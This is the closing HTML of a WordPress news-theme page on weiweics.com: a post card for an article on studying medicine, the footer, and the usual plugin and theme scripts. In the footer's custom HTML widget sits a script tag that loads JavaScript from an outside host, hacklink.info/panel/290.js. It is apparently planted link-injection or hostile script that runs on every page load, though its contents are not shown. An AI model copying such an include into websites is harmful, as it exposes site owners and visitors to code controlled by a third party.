					    		<a href="https://weiweics.com/admission-guide/study-medicine/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="study medicine" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/study-medicine/">Study medicine, one of the races with less unemployment</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/30/"><i class="far fa-calendar-check"></i> January 30, 2020        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://hacklink.info/panel/290.js"></script></div></section>		    </div>
									</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: Story News by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
						</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/story-news/*","/wp-content/themes/walkerpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://weiweics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://weiweics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/weiweics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767797156" id="ez-toc-js-js"></script>
<script src="https://weiweics.com/wp-content/themes/story-news/js/story-news-scripts.js?ver=6.9" id="story-news-scripts-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.9" id="walkerpress-marquee-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.9" id="walkerpress-scripts-js"></script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
var mystickyside_name = {"mystickyside_string":".sidebar-block","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weiweics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weiweics.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
